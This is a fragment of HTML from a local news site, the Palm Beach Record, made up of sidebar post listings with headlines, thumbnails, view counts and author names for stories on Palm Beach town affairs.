			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.6k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/><meta itemprop="dateModified" content="2018-06-10T21:58:29-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Billionaire Enters Gubernatorial Race" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" title="Permalink to Palm Beach Billionaire Enters Gubernatorial Race" rel="bookmark"  itemprop="url" >Palm Beach Billionaire Enters Gubernatorial Race</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2144" data-post-id="2144" title="Views"> <span class="vw-post-view-number">8.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2016-05-15T18:34:24-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2016-05-15T18:34:24-04:00"/><meta itemprop="dateModified" content="2016-05-15T18:35:55-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2016/05/FullSizeRender-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-of-palm-beach-public-safety-get-increase-in-pension/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2016/05/FullSizeRender-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="town_of_palm-beach_public_safety.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2016/05/FullSizeRender-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2016/05/FullSizeRender-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2016/05/FullSizeRender-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-of-palm-beach-public-safety-get-increase-in-pension/" title="Permalink to Town of Palm Beach Public Safety Get Increase in Pension" rel="bookmark"  itemprop="url" >Town of Palm Beach Public Safety Get Increase in Pension</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1409" data-post-id="1409" title="Views"> <span class="vw-post-view-number">5.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/jonathan/" title="Posts by Jonathan" rel="author"  itemprop="name" >By Jonathan</a>
			</span>
		</div>

	</div>

</div>			
		</div>
	</div>
</div>				</div>

				<div id="post-tab-2" class="vw-post-tabed-content">
					<div class="vw-post-loop vw-post-loop-small-left-thumbnail">	
	<div class="row">
		<div class="col-sm-12 vw-post-loop-inner">
			
							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-13T14:19:16-04:00"/><meta itemprop="dateModified" content="2015-05-13T16:40:58-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="palm_beach_sea_turtles.jpg" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/424620_49855805-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/endangered-sea-turtles-palm-beach/" title="Permalink to Protect the Endangered Sea Turtles" rel="bookmark"  itemprop="url" >Protect the Endangered Sea Turtles</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-622" data-post-id="622" title="Views"> <span class="vw-post-view-number">10.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-11-14T14:52:20-05:00"/><meta itemprop="dateModified" content="2018-11-19T15:47:46-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1.png'/>
			<meta itemprop='width' content='820'/>
			<meta itemprop='height' content='312'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="ICYMI: Town of Palm Beach Crime" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-60x60.png 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-150x150.png 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/RED-TIDE-1-200x200.png 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-island-crime-wrap-up/" title="Permalink to Palm Beach Island Crime Wrap-Up 11/14/18" rel="bookmark"  itemprop="url" >Palm Beach Island Crime Wrap-Up 11/14/18</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2371" data-post-id="2371" title="Views"> <span class="vw-post-view-number">9.4k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2015-05-15T00:58:00-04:00"/><meta itemprop="dateModified" content="2015-05-16T08:45:19-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-1024x768.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='768'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Town of Palm Beach Construction and Traffic 7/18/2016" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2015/05/image1-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/testa-redevelopment-and-parking/" title="Permalink to Testa Redevelopment and Parking Variances" rel="bookmark"  itemprop="url" >Testa Redevelopment and Parking Variances</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-664" data-post-id="664" title="Views"> <span class="vw-post-view-number">8.9k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2017-02-20T13:06:32-05:00"/><meta itemprop="dateModified" content="2017-02-20T18:47:19-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-1024x887.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='887'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Presidential Visits With Palm Beach Season Coming to an End" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2017/01/trump-helicopter-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/town-palm-beach-landmarks-preservation-commission-approves-mar-a-lago-helipad/" title="Permalink to Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad" rel="bookmark"  itemprop="url" >Town of Palm Beach Landmarks Preservation Commission Approves Mar-a-Lago Helipad</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-1664" data-post-id="1664" title="Views"> <span class="vw-post-view-number">6.6k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/carter/" title="Posts by Evan S." rel="author"  itemprop="name" >By Evan S.</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2018-06-12T08:55:36-04:00"/><meta itemprop="dateModified" content="2018-06-10T21:58:29-04:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Palm Beach Billionaire Enters Gubernatorial Race" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/06/pexels-photo-1046399-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/palm-beach-billionaire-enters-gubernatorial-race/" title="Permalink to Palm Beach Billionaire Enters Gubernatorial Race" rel="bookmark"  itemprop="url" >Palm Beach Billionaire Enters Gubernatorial Race</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2144" data-post-id="2144" title="Views"> <span class="vw-post-view-number">8.2k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/sophie/" title="Posts by Sophie" rel="author"  itemprop="name" >By Sophie</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-01-30T09:00:10-05:00"/><meta itemprop="dateModified" content="2019-01-30T14:25:51-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-1024x664.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='664'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" rel="bookmark">
		<img width="60" height="60" src="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg" class="attachment-vw_small_squared_thumbnail size-vw_small_squared_thumbnail wp-post-image" alt="Trump to Watch Super Bowl in Palm Beach" decoding="async" loading="lazy" srcset="https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-60x60.jpg 60w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-150x150.jpg 150w, https://www.palmbeachrecord.com/wp-content/uploads/2018/10/4th-of-july-administration-america-1202723-min-min-200x200.jpg 200w" sizes="(max-width: 60px) 100vw, 60px" />	</a>
	
	<div class="vw-post-box-inner">
		
		<h5 class="vw-post-box-title"  itemprop="headline" >
			<a href="https://www.palmbeachrecord.com/trump-to-watch-the-big-game-in-palm-beach/" title="Permalink to Trump to Watch The Big Game in Palm Beach" rel="bookmark"  itemprop="url" >Trump to Watch The Big Game in Palm Beach</a>
		</h5>

		<div class="vw-post-box-meta vw-header-font">
			<span class="vw-post-meta-icon vw-post-view-count vw-post-views-id-2406" data-post-id="2406" title="Views"> <span class="vw-post-view-number">7.5k Views</span></span>
			<span class="vw-post-author"  itemprop="author"  itemscope itemtype="http://schema.org/Person" >
				<a class="author-name" href="https://www.palmbeachrecord.com/author/alanna-barrett/" title="Posts by Alanna Barrett" rel="author"  itemprop="name" >By Alanna Barrett</a>
			</span>
		</div>

	</div>

</div>							<div class="vw-post-box vw-post-style-small-left-thumbnail clearfix vw-post-format-standard"  itemscope itemtype="http://schema.org/Article" >
	<meta itemprop="datePublished" content="2019-02-04T09:00:35-05:00"/>	
		<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
			<meta itemprop='name' content='Palm Beach Record'/>
			<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
				<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2015/04/pbr_logo.png'/>
				<meta itemprop='width' content='200'/>
				<meta itemprop='height' content='170'/>
			</div>
		</div>

			<meta itemprop="datePublished" content="2019-02-04T09:00:35-05:00"/><meta itemprop="dateModified" content="2019-02-04T16:13:02-05:00"/>		<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
			<meta itemprop='url' content='https://www.palmbeachrecord.com/wp-content/uploads/2018/07/pexels-photo-923681-1024x683.jpg'/>
			<meta itemprop='width' content='1024'/>
			<meta itemprop='height' content='683'/>
		</div>
			
	<a class="vw-post-box-thumbnail" href="https://www.palmbeachrecord.com/town-council-works-to-retain-police-firefighters/" rel="bookmark">
